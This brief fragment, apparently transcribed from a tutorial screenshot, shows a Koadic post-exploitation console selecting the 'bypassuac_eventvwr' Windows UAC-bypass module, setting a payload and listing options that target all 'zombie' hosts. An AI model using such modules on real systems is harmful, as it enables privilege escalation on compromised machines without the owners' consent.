 [(koadic: imp/ele/bypassuac_eventvwr)$
[(koadic: imp/ele/bypassuac_eventvwr)$ set payload 0
[+] PAYLOAD => 0
[(koadic: imp/ele/bypassuac_eventvwr)$ info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
PAYLOAD 0 yes run payloads for a list
ZOMBIE ALL yes the zombie to target
(koadic: imp/ele/bypassuac_eventvwr)$